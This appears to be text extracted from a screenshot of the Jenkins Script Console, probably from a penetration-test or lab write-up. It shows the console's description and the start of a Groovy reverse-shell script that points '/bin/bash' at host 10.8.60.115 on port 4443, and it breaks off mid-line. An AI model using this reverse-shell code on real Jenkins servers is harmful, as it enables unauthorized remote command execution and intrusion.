 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.
1 String host="10.8.60.115";
2 int port=4443;
3 String cmd='/bin/bash';
4 Process p=new ProcessBuilder(cmd).redirectError